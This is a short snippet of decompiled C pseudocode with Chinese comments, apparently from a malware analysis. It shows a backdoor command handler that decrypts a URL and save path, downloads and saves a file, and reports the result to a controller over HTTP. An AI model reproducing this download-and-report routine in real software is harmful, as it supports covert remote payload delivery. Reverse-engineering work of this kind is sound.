 _BOOL8 __fastcall download_file_http(struct_a1 *a1, int a2)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  result = 0×3B2A08;
  // 解密下载地址
  // param的内存布局如下
  // +0×0000 url
  // +0×0400 save_path
  if ( (unsigned int)decrypt_buf(a1, param, 0×800u, 1) )
  {
    if ( download_and_save_file(a1, param, &param[0×400]) )
      // 文件保存成功
      result = 0×3B3009;
    v3 = 0;
    if ( (unsigned int)build_header_and_http_request(a1, 8, a2, 1879, 0) )
      // 上传执行结果
      return (unsigned int)send_data(a1, result, 0LL) ≠ 0;
    return v3;
  }
  else
  {
    return 0;
  }
}